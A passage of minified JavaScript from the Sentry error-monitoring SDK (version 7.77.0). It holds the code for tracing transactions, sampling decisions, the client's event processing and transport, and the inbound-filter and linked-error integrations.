413:return"failed_precondition";case 429:return"resource_exhausted";default:return"invalid_argument"}if(t>=500&&t<600)switch(t){case 501:return"unimplemented";case 503:return"unavailable";case 504:return"deadline_exceeded";default:return"internal_error"}return"unknown_error"}function _e(t,e,n){let r=e.getOptions(),{publicKey:i}=e.getDsn()||{},{segment:o}=n&&n.getUser()||{},s=B({environment:r.environment||Me,release:r.release,user_segment:o,public_key:i,trace_id:t});return e.emit&&e.emit("createDsc",s),s}var je=class extends He{constructor(e,n){super(e),delete this.description,this._measurements={},this._contexts={},this._hub=n||h(),this._name=e.name||"",this.metadata={source:"custom",...e.metadata,spanMetadata:{}},this._trimEnd=e.trimEnd,this.transaction=this;let r=this.metadata.dynamicSamplingContext;r&&(this._frozenDynamicSamplingContext={...r})}get name(){return this._name}set name(e){this.setName(e)}setName(e,n="custom"){this._name=e,this.metadata.source=n}initSpanRecorder(e=1e3){this.spanRecorder||(this.spanRecorder=new $e(e)),this.spanRecorder.add(this)}setContext(e,n){n===null?delete this._contexts[e]:this._contexts[e]=n}setMeasurement(e,n,r=""){this._measurements[e]={value:n,unit:r}}setMetadata(e){this.metadata={...this.metadata,...e}}finish(e){let n=this._finishTransaction(e);if(n)return this._hub.captureEvent(n)}toContext(){let e=super.toContext();return B({...e,name:this.name,trimEnd:this._trimEnd})}updateWithContext(e){return super.updateWithContext(e),this.name=e.name||"",this._trimEnd=e.trimEnd,this}getDynamicSamplingContext(){if(this._frozenDynamicSamplingContext)return this._frozenDynamicSamplingContext;let e=this._hub||h(),n=e.getClient();if(!n)return{};let r=e.getScope(),i=_e(this.traceId,n,r),o=this.metadata.sampleRate;o!==void 0&&(i.sample_rate=`${o}`);let s=this.metadata.source;return s&&s!=="url"&&(i.transaction=this.name),this.sampled!==void 0&&(i.sampled=String(this.sampled)),i}setHub(e){this._hub=e}_finishTransaction(e){if(this.endTimestamp!==void 0)return;this.name||((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this.name="<unlabeled transaction>"),super.finish(e);let n=this._hub.getClient();if(n&&n.emit&&n.emit("finishTransaction",this),this.sampled!==!0){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] Discarding transaction because its trace was not chosen to be sampled."),n&&n.recordDroppedEvent("sample_rate","transaction");return}let r=this.spanRecorder?this.spanRecorder.spans.filter(a=>a!==this&&a.endTimestamp):[];this._trimEnd&&r.length>0&&(this.endTimestamp=r.reduce((a,c)=>a.endTimestamp&&c.endTimestamp?a.endTimestamp>c.endTimestamp?a:c:a).endTimestamp);let i=this.metadata,o={contexts:{...this._contexts,trace:this.getTraceContext()},spans:r,start_timestamp:this.startTimestamp,tags:this.tags,timestamp:this.endTimestamp,transaction:this.name,type:"transaction",sdkProcessingMetadata:{...i,dynamicSamplingContext:this.getDynamicSamplingContext()},...i.source&&{transaction_info:{source:i.source}}};return Object.keys(this._measurements).length>0&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Measurements] Adding measurements to transaction",JSON.stringify(this._measurements,void 0,2)),o.measurements=this._measurements),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Finishing ${this.op} transaction: ${this.name}.`),o}};var qe={idleTimeout:1e3,finalTimeout:3e4,heartbeatInterval:5e3},Ds="finishReason",We=["heartbeatFailed","idleTimeout","documentHidden","finalTimeout","externalFinish","cancelled"],ar=class extends $e{constructor(e,n,r,i){super(i),this._pushActivity=e,this._popActivity=n,this.transactionSpanId=r}add(e){e.spanId!==this.transactionSpanId&&(e.finish=n=>{e.endTimestamp=typeof n=="number"?n:z(),this._popActivity(e.spanId)},e.endTimestamp===void 0&&this._pushActivity(e.spanId)),super.add(e)}},ht=class extends je{constructor(e,n,r=qe.idleTimeout,i=qe.finalTimeout,o=qe.heartbeatInterval,s=!1){super(e,n),this._idleHub=n,this._idleTimeout=r,this._finalTimeout=i,this._heartbeatInterval=o,this._onScope=s,this.activities={},this._heartbeatCounter=0,this._finished=!1,this._idleTimeoutCanceledPermanently=!1,this._beforeFinishCallbacks=[],this._finishReason=We[4],s&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`Setting idle transaction on scope. Span ID: ${this.spanId}`),n.configureScope(a=>a.setSpan(this))),this._restartIdleTimeout(),setTimeout(()=>{this._finished||(this.setStatus("deadline_exceeded"),this._finishReason=We[3],this.finish())},this._finalTimeout)}finish(e=z()){if(this._finished=!0,this.activities={},this.op==="ui.action.click"&&this.setTag(Ds,this._finishReason),this.spanRecorder){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] finishing IdleTransaction",new Date(e*1e3).toISOString(),this.op);for(let n of this._beforeFinishCallbacks)n(this,e);this.spanRecorder.spans=this.spanRecorder.spans.filter(n=>{if(n.spanId===this.spanId)return!0;n.endTimestamp||(n.endTimestamp=e,n.setStatus("cancelled"),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] cancelling span since transaction ended early",JSON.stringify(n,void 0,2)));let r=n.startTimestamp<e,i=(this._finalTimeout+this._idleTimeout)/1e3,o=n.endTimestamp-this.startTimestamp<i;if(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__){let s=JSON.stringify(n,void 0,2);r?o||u.log("[Tracing] discarding Span since it finished after Transaction final timeout",s):u.log("[Tracing] discarding Span since it happened after Transaction was finished",s)}return r&&o}),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] flushing IdleTransaction")}else(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] No active IdleTransaction");if(this._onScope){let n=this._idleHub.getScope();n.getTransaction()===this&&n.setSpan(void 0)}return super.finish(e)}registerBeforeFinishCallback(e){this._beforeFinishCallbacks.push(e)}initSpanRecorder(e){if(!this.spanRecorder){let n=i=>{this._finished||this._pushActivity(i)},r=i=>{this._finished||this._popActivity(i)};this.spanRecorder=new ar(n,r,this.spanId,e),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("Starting heartbeat"),this._pingHeartbeat()}this.spanRecorder.add(this)}cancelIdleTimeout(e,{restartOnChildSpanChange:n}={restartOnChildSpanChange:!0}){this._idleTimeoutCanceledPermanently=n===!1,this._idleTimeoutID&&(clearTimeout(this._idleTimeoutID),this._idleTimeoutID=void 0,Object.keys(this.activities).length===0&&this._idleTimeoutCanceledPermanently&&(this._finishReason=We[5],this.finish(e)))}setFinishReason(e){this._finishReason=e}_restartIdleTimeout(e){this.cancelIdleTimeout(),this._idleTimeoutID=setTimeout(()=>{!this._finished&&Object.keys(this.activities).length===0&&(this._finishReason=We[1],this.finish(e))},this._idleTimeout)}_pushActivity(e){this.cancelIdleTimeout(void 0,{restartOnChildSpanChange:!this._idleTimeoutCanceledPermanently}),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] pushActivity: ${e}`),this.activities[e]=!0,(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] new activities count",Object.keys(this.activities).length)}_popActivity(e){if(this.activities[e]&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] popActivity ${e}`),delete this.activities[e],(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] new activities count",Object.keys(this.activities).length)),Object.keys(this.activities).length===0){let n=z();this._idleTimeoutCanceledPermanently?(this._finishReason=We[5],this.finish(n)):this._restartIdleTimeout(n+this._idleTimeout/1e3)}}_beat(){if(this._finished)return;let e=Object.keys(this.activities).join("");e===this._prevHeartbeatString?this._heartbeatCounter++:this._heartbeatCounter=1,this._prevHeartbeatString=e,this._heartbeatCounter>=3?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log("[Tracing] Transaction finished because of no change for 3 heart beats"),this.setStatus("deadline_exceeded"),this._finishReason=We[0],this.finish()):this._pingHeartbeat()}_pingHeartbeat(){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`pinging Heartbeat -> current counter: ${this._heartbeatCounter}`),setTimeout(()=>{this._beat()},this._heartbeatInterval)}};function ze(t){if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;let e=h().getClient(),n=t||e&&e.getOptions();return!!n&&(n.enableTracing||"tracesSampleRate"in n||"tracesSampler"in n)}function cr(t,e,n){if(!ze(e))return t.sampled=!1,t;if(t.sampled!==void 0)return t.setMetadata({sampleRate:Number(t.sampled)}),t;let r;return typeof e.tracesSampler=="function"?(r=e.tracesSampler(n),t.setMetadata({sampleRate:Number(r)})):n.parentSampled!==void 0?r=n.parentSampled:typeof e.tracesSampleRate<"u"?(r=e.tracesSampleRate,t.setMetadata({sampleRate:Number(r)})):(r=1,t.setMetadata({sampleRate:r})),Os(r)?r?(t.sampled=Math.random()<r,t.sampled?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] starting ${t.op} transaction - ${t.name}`),t):((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ${Number(r)})`),t)):((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Discarding transaction because ${typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0"}`),t.sampled=!1,t):((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("[Tracing] Discarding transaction because of invalid sample rate."),t.sampled=!1,t)}function Os(t){return tt(t)||!(typeof t=="number"||typeof t=="boolean")?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Given sample rate is invalid. Sample rate must be a boolean or a number between 0 and 1. Got ${JSON.stringify(t)} of type ${JSON.stringify(typeof t)}.`),!1):t<0||t>1?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`[Tracing] Given sample rate is invalid. Sample rate must be between 0 and 1. Got ${t}.`),!1):!0}function ks(){let e=this.getScope().getSpan();return e?{"sentry-trace":e.toTraceparent()}:{}}function ws(t,e){let n=this.getClient(),r=n&&n.getOptions()||{},i=r.instrumenter||"sentry",o=t.instrumenter||"sentry";i!==o&&((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error(`A transaction was started with instrumenter=\`${o}\`, but the SDK is configured with the \`${i}\` instrumenter.
The transaction will not be sampled. Please use the ${i} instrumentation to start transactions.`),t.sampled=!1);let s=new je(t,this);return s=cr(s,r,{parentSampled:t.parentSampled,transactionContext:t,...e}),s.sampled&&s.initSpanRecorder(r._experiments&&r._experiments.maxSpans),n&&n.emit&&n.emit("startTransaction",s),s}function jt(t,e,n,r,i,o,s){let a=t.getClient(),c=a&&a.getOptions()||{},d=new ht(e,t,n,r,s,i);return d=cr(d,c,{parentSampled:e.parentSampled,transactionContext:e,...o}),d.sampled&&d.initSpanRecorder(c._experiments&&c._experiments.maxSpans),a&&a.emit&&a.emit("startTransaction",d),d}function Wt(){let t=Oe();t.__SENTRY__&&(t.__SENTRY__.extensions=t.__SENTRY__.extensions||{},t.__SENTRY__.extensions.startTransaction||(t.__SENTRY__.extensions.startTransaction=ws),t.__SENTRY__.extensions.traceHeaders||(t.__SENTRY__.extensions.traceHeaders=ks),bi())}function K(t,e){return h().captureException(t,{captureContext:e})}function qt(t){h().configureScope(t)}function he(t){h().withScope(t)}var Bs="7";function vi(t){let e=t.protocol?`${t.protocol}:`:"",n=t.port?`:${t.port}`:"";return`${e}//${t.host}${n}${t.path?`/${t.path}`:""}/api/`}function Us(t){return`${vi(t)}${t.projectId}/envelope/`}function As(t,e){return On({sentry_key:t.publicKey,sentry_version:Bs,...e&&{sentry_client:`${e.name}/${e.version}`}})}function ur(t,e={}){let n=typeof e=="string"?e:e.tunnel,r=typeof e=="string"||!e._metadata?void 0:e._metadata.sdk;return n||`${Us(t)}?${As(t,r)}`}function dr(t,e){let n=st(t);if(!n)return"";let r=`${vi(n)}embed/error-page/`,i=`dsn=${H(n)}`;for(let o in e)if(o!=="dsn")if(o==="user"){let s=e.user;if(!s)continue;s.name&&(i+=`&name=${encodeURIComponent(s.name)}`),s.email&&(i+=`&email=${encodeURIComponent(s.email)}`)}else i+=`&${encodeURIComponent(o)}=${encodeURIComponent(e[o])}`;return`${r}?${i}`}function Cs(t,e){return e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]]),t}function xi(t,e,n,r){let i=$t(n),o={sent_at:new Date().toISOString(),...i&&{sdk:i},...!!r&&e&&{dsn:H(e)}},s="aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()];return ee(o,[s])}function Ni(t,e,n,r){let i=$t(n),o=t.type&&t.type!=="replay_event"?t.type:"event";Cs(t,n&&n.sdk);let s=Qn(t,i,r,e);return delete t.sdkProcessingMetadata,ee(s,[[{type:o},t]])}var Ii=[];function Ps(t){let e={};return t.forEach(n=>{let{name:r}=n,i=e[r];i&&!i.isDefaultInstance&&n.isDefaultInstance||(e[r]=n)}),Object.keys(e).map(n=>e[n])}function fr(t){let e=t.defaultIntegrations||[],n=t.integrations;e.forEach(s=>{s.isDefaultInstance=!0});let r;Array.isArray(n)?r=[...e,...n]:typeof n=="function"?r=at(n(e)):r=e;let i=Ps(r),o=Gs(i,s=>s.name==="Debug");if(o!==-1){let[s]=i.splice(o,1);i.push(s)}return i}function Di(t,e){let n={};return e.forEach(r=>{r&&pr(t,r,n)}),n}function pr(t,e,n){if(n[e.name]=e,Ii.indexOf(e.name)===-1&&(e.setupOnce(ir,h),Ii.push(e.name)),t.on&&typeof e.preprocessEvent=="function"){let r=e.preprocessEvent.bind(e);t.on("preprocessEvent",(i,o)=>r(i,o,t))}if(t.addEventProcessor&&typeof e.processEvent=="function"){let r=e.processEvent.bind(e),i=Object.assign((o,s)=>r(o,s,t),{id:e.name});t.addEventProcessor(i)}(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`Integration installed: ${e.name}`)}function Gs(t,e){for(let n=0;n<t.length;n++)if(e(t[n])===!0)return n;return-1}function ki(t,e,n,r,i){let{normalizeDepth:o=3,normalizeMaxBreadth:s=1e3}=t,a={...e,event_id:e.event_id||n.event_id||b(),timestamp:e.timestamp||se()},c=n.integrations||t.integrations.map(l=>l.name);Ys(a,t),Ls(a,c),e.type===void 0&&Ms(a,t.stackParser);let d=r;n.captureContext&&(d=M.clone(d).update(n.captureContext));let p=G(a),f=i&&i.getEventProcessors?i.getEventProcessors():[];if(d){if(d.getAttachments){let l=[...n.attachments||[],...d.getAttachments()];l.length&&(n.attachments=l)}p=d.applyToEvent(a,n,f)}else p=Fe([...f,...mt()],a,n);return p.then(l=>(l&&Fs(l),typeof o=="number"&&o>0?$s(l,o,s):l))}function Ys(t,e){let{environment:n,release:r,dist:i,maxValueLength:o=250}=e;"environment"in t||(t.environment="environment"in e?n:Me),t.release===void 0&&r!==void 0&&(t.release=r),t.dist===void 0&&i!==void 0&&(t.dist=i),t.message&&(t.message=Z(t.message,o));let s=t.exception&&t.exception.values&&t.exception.values[0];s&&s.value&&(s.value=Z(s.value,o));let a=t.request;a&&a.url&&(a.url=Z(a.url,o))}var Oi=new WeakMap;function Ms(t,e){let n=E._sentryDebugIds;if(!n)return;let r,i=Oi.get(e);i?r=i:(r=new Map,Oi.set(e,r));let o=Object.keys(n).reduce((s,a)=>{let c,d=r.get(a);d?c=d:(c=e(a),r.set(a,c));for(let p=c.length-1;p>=0;p--){let f=c[p];if(f.filename){s[f.filename]=n[a];break}}return s},{});try{t.exception.values.forEach(s=>{s.stacktrace.frames.forEach(a=>{a.filename&&(a.debug_id=o[a.filename])})})}catch{}}function Fs(t){let e={};try{t.exception.values.forEach(r=>{r.stacktrace.frames.forEach(i=>{i.debug_id&&(i.abs_path?e[i.abs_path]=i.debug_id:i.filename&&(e[i.filename]=i.debug_id),delete i.debug_id)})})}catch{}if(Object.keys(e).length===0)return;t.debug_meta=t.debug_meta||{},t.debug_meta.images=t.debug_meta.images||[];let n=t.debug_meta.images;Object.keys(e).forEach(r=>{n.push({type:"sourcemap",code_file:r,debug_id:e[r]})})}function Ls(t,e){e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=[...t.sdk.integrations||[],...e])}function $s(t,e,n){if(!t)return null;let r={...t,...t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(i=>({...i,...i.data&&{data:q(i.data,e,n)}}))},...t.user&&{user:q(t.user,e,n)},...t.contexts&&{contexts:q(t.contexts,e,n)},...t.extra&&{extra:q(t.extra,e,n)}};return t.contexts&&t.contexts.trace&&r.contexts&&(r.contexts.trace=t.contexts.trace,t.contexts.trace.data&&(r.contexts.trace.data=q(t.contexts.trace.data,e,n))),t.spans&&(r.spans=t.spans.map(i=>(i.data&&(i.data=q(i.data,e,n)),i))),r}var wi="Not capturing exception because it's already been captured.",gt=class{constructor(e){if(this._options=e,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=st(e.dsn):(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("No DSN provided, client will not send events."),this._dsn){let n=ur(this._dsn,e);this._transport=e.transport({recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:n})}}captureException(e,n,r){if(wt(e)){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(wi);return}let i=n&&n.event_id;return this._process(this.eventFromException(e,n).then(o=>this._captureEvent(o,n,r)).then(o=>{i=o})),i}captureMessage(e,n,r,i){let o=r&&r.event_id,s=Ce(e)?this.eventFromMessage(String(e),n,r):this.eventFromException(e,r);return this._process(s.then(a=>this._captureEvent(a,r,i)).then(a=>{o=a})),o}captureEvent(e,n,r){if(n&&n.originalException&&wt(n.originalException)){(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(wi);return}let i=n&&n.event_id;return this._process(this._captureEvent(e,n,r).then(o=>{i=o})),i}captureSession(e){typeof e.release!="string"?(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),ae(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){let n=this._transport;return n?this._isClientDoneProcessing(e).then(r=>n.flush(e).then(i=>r&&i)):G(!0)}close(e){return this.flush(e).then(n=>(this.getOptions().enabled=!1,n))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}setupIntegrations(e){(e&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&(this._integrations=Di(this,this._options.integrations),this._integrationsInitialized=!0)}getIntegrationById(e){return this._integrations[e]}getIntegration(e){try{return this._integrations[e.id]||null}catch{return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Cannot retrieve integration ${e.id} from the current Client`),null}}addIntegration(e){pr(this,e,this._integrations)}sendEvent(e,n={}){this.emit("beforeSendEvent",e,n);let r=Ni(e,this._dsn,this._options._metadata,this._options.tunnel);for(let o of n.attachments||[])r=Xn(r,Zn(o,this._options.transportOptions&&this._options.transportOptions.textEncoder));let i=this._sendEnvelope(r);i&&i.then(o=>this.emit("afterSendEvent",e,o),null)}sendSession(e){let n=xi(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(n)}recordDroppedEvent(e,n,r){if(this._options.sendClientReports){let i=`${e}:${n}`;(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`Adding outcome: "${i}"`),this._outcomes[i]=this._outcomes[i]+1||1}}on(e,n){this._hooks[e]||(this._hooks[e]=[]),this._hooks[e].push(n)}emit(e,...n){this._hooks[e]&&this._hooks[e].forEach(r=>r(...n))}_updateSessionFromEvent(e,n){let r=!1,i=!1,o=n.exception&&n.exception.values;if(o){i=!0;for(let c of o){let d=c.mechanism;if(d&&d.handled===!1){r=!0;break}}}let s=e.status==="ok";(s&&e.errors===0||s&&r)&&(ae(e,{...r&&{status:"crashed"},errors:e.errors||Number(i||r)}),this.captureSession(e))}_isClientDoneProcessing(e){return new N(n=>{let r=0,i=1,o=setInterval(()=>{this._numProcessing==0?(clearInterval(o),n(!0)):(r+=i,e&&r>=e&&(clearInterval(o),n(!1)))},i)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(e,n,r){let i=this.getOptions(),o=Object.keys(this._integrations);return!n.integrations&&o.length>0&&(n.integrations=o),this.emit("preprocessEvent",e,n),ki(i,e,n,r,this).then(s=>{if(s===null)return s;let{propagationContext:a}=s.sdkProcessingMetadata||{};if(!(s.contexts&&s.contexts.trace)&&a){let{traceId:d,spanId:p,parentSpanId:f,dsc:l}=a;s.contexts={trace:{trace_id:d,span_id:p,parent_span_id:f},...s.contexts};let m=l||_e(d,this,r);s.sdkProcessingMetadata={dynamicSamplingContext:m,...s.sdkProcessingMetadata}}return s})}_captureEvent(e,n={},r){return this._processEvent(e,n,r).then(i=>i.event_id,i=>{if(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__){let o=i;o.logLevel==="log"?u.log(o.message):u.warn(o)}})}_processEvent(e,n,r){let i=this.getOptions(),{sampleRate:o}=i,s=Ui(e),a=Bi(e),c=e.type||"error",d=`before send for type \`${c}\``;if(a&&typeof o=="number"&&Math.random()>o)return this.recordDroppedEvent("sample_rate","error",e),De(new w(`Discarding event because it's not included in the random sample (sampling rate = ${o})`,"log"));let p=c==="replay_event"?"replay":c;return this._prepareEvent(e,n,r).then(f=>{if(f===null)throw this.recordDroppedEvent("event_processor",p,e),new w("An event processor returned `null`, will not send event.","log");if(n.data&&n.data.__sentry__===!0)return f;let m=js(i,f,n);return Hs(m,d)}).then(f=>{if(f===null)throw this.recordDroppedEvent("before_send",p,e),new w(`${d} returned \`null\`, will not send event.`,"log");let l=r&&r.getSession();!s&&l&&this._updateSessionFromEvent(l,f);let m=f.transaction_info;if(s&&m&&f.transaction!==e.transaction){let S="custom";f.transaction_info={...m,source:S}}return this.sendEvent(f,n),f}).then(null,f=>{throw f instanceof w?f:(this.captureException(f,{data:{__sentry__:!0},originalException:f}),new w(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${f}`))})}_process(e){this._numProcessing++,e.then(n=>(this._numProcessing--,n),n=>(this._numProcessing--,n))}_sendEnvelope(e){if(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)return this._transport.send(e).then(null,n=>{(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("Error while sending event:",n)});(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("Transport disabled")}_clearOutcomes(){let e=this._outcomes;return this._outcomes={},Object.keys(e).map(n=>{let[r,i]=n.split(":");return{reason:r,category:i,quantity:e[n]}})}};function Hs(t,e){let n=`${e} must return \`null\` or a valid event.`;if(xe(t))return t.then(r=>{if(!L(r)&&r!==null)throw new w(n);return r},r=>{throw new w(`${e} rejected with ${r}`)});if(!L(t)&&t!==null)throw new w(n);return t}function js(t,e,n){let{beforeSend:r,beforeSendTransaction:i}=t;return Bi(e)&&r?r(e,n):Ui(e)&&i?i(e,n):e}function Bi(t){return t.type===void 0}function Ui(t){return t.type==="transaction"}function lr(t,e){e.debug===!0&&(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__?u.enable():console.warn("[Sentry] Cannot initialize SDK with `debug` option using a non-debug bundle."));let n=h();n.getScope().update(e.initialScope);let i=new t(e);n.bindClient(i)}var Ws=30;function Ve(t,e,n=Ln(t.bufferSize||Ws)){let r={},i=s=>n.drain(s);function o(s){let a=[];if(Ft(s,(f,l)=>{let m=Lt(l);if(tr(r,m)){let S=Ai(f,l);t.recordDroppedEvent("ratelimit_backoff",m,S)}else a.push(f)}),a.length===0)return G();let c=ee(s[0],a),d=f=>{Ft(c,(l,m)=>{let S=Ai(l,m);t.recordDroppedEvent(f,Lt(m),S)})},p=()=>e({body:Jn(c,t.textEncoder)}).then(f=>(f.statusCode!==void 0&&(f.statusCode<200||f.statusCode>=300)&&(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Sentry responded with status code ${f.statusCode} to sent event.`),r=nr(r,f),f),f=>{throw d("network_error"),f});return n.add(p).then(f=>f,f=>{if(f instanceof w)return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error("Skipped sending event because buffer is full."),d("queue_overflow"),G();throw f})}return o.__sentry__baseTransport__=!0,{send:o,flush:i}}function Ai(t,e){if(!(e!=="event"&&e!=="transaction"))return Array.isArray(t)?t[1]:void 0}var X="7.77.0";var we={};Gr(we,{FunctionToString:()=>ge,InboundFilters:()=>Ee,LinkedErrors:()=>ke});var Ci,ge=class{static __initStatic(){this.id="FunctionToString"}constructor(){this.name=ge.id}setupOnce(){Ci=Function.prototype.toString;try{Function.prototype.toString=function(...e){let n=Ne(this)||this;return Ci.apply(n,e)}}catch{}}};ge.__initStatic();var qs=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],zs=[/^.*\/healthcheck$/,/^.*\/healthy$/,/^.*\/live$/,/^.*\/ready$/,/^.*\/heartbeat$/,/^.*\/health$/,/^.*\/healthz$/],Ee=class{static __initStatic(){this.id="InboundFilters"}constructor(e={}){this.name=Ee.id,this._options=e}setupOnce(e,n){}processEvent(e,n,r){let i=r.getOptions(),o=Vs(this._options,i);return Ks(e,o)?null:e}};Ee.__initStatic();function Vs(t={},e={}){return{allowUrls:[...t.allowUrls||[],...e.allowUrls||[]],denyUrls:[...t.denyUrls||[],...e.denyUrls||[]],ignoreErrors:[...t.ignoreErrors||[],...e.ignoreErrors||[],...t.disableErrorDefaults?[]:qs],ignoreTransactions:[...t.ignoreTransactions||[],...e.ignoreTransactions||[],...t.disableTransactionDefaults?[]:zs],ignoreInternal:t.ignoreInternal!==void 0?t.ignoreInternal:!0}}function Ks(t,e){return e.ignoreInternal&&ta(t)?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Event dropped due to being internal Sentry Error.
Event: ${j(t)}`),!0):Xs(t,e.ignoreErrors)?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Event dropped due to being matched by \`ignoreErrors\` option.
Event: ${j(t)}`),!0):Js(t,e.ignoreTransactions)?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Event dropped due to being matched by \`ignoreTransactions\` option.
Event: ${j(t)}`),!0):Zs(t,e.denyUrls)?((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Event dropped due to being matched by \`denyUrls\` option.
Event: ${j(t)}.
Url: ${zt(t)}`),!0):Qs(t,e.allowUrls)?!1:((typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn(`Event dropped due to not being matched by \`allowUrls\` option.
Event: ${j(t)}.
Url: ${zt(t)}`),!0)}function Xs(t,e){return t.type||!e||!e.length?!1:ea(t).some(n=>me(n,e))}function Js(t,e){if(t.type!=="transaction"||!e||!e.length)return!1;let n=t.transaction;return n?me(n,e):!1}function Zs(t,e){if(!e||!e.length)return!1;let n=zt(t);return n?me(n,e):!1}function Qs(t,e){if(!e||!e.length)return!0;let n=zt(t);return n?me(n,e):!0}function ea(t){let e=[];t.message&&e.push(t.message);let n;try{n=t.exception.values[t.exception.values.length-1]}catch{}return n&&n.value&&(e.push(n.value),n.type&&e.push(`${n.type}: ${n.value}`)),(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&e.length===0&&u.error(`Could not extract message for event ${j(t)}`),e}function ta(t){try{return t.exception.values[0].type==="SentryError"}catch{}return!1}function na(t=[]){for(let e=t.length-1;e>=0;e--){let n=t[e];if(n&&n.filename!=="<anonymous>"&&n.filename!=="[native code]")return n.filename||null}return null}function zt(t){try{let e;try{e=t.exception.values[0].stacktrace.frames}catch{}return e?na(e):null}catch{return(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.error(`Cannot extract url for event ${j(t)}`),null}}var ra="cause",ia=5,ke=class{static __initStatic(){this.id="LinkedErrors"}constructor(e={}){this._key=e.key||ra,this._limit=e.limit||ia,this.name=ke.id}setupOnce(){}preprocessEvent(e,n,r){let i=r.getOptions();rt(rr,i.stackParser,i.maxValueLength,this._key,this._limit,e,n)}};ke.__initStatic();var g=E;function Pi(){g&&g.document?g.document.addEventListener("visibilitychange",()=>{let t=V();if(g.document.hidden&&t){let e="cancelled";(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.log(`[Tracing] Transaction: ${e} -> since tab moved to the background, op: ${t.op}`),t.status||t.setStatus(e),t.setTag("visibilitychange","document.hidden"),t.finish()}}):(typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__)&&u.warn("[Tracing] Could not set up background tab detection due to lack of global document")}var Ke=(t,e,n)=>{let r,i;return 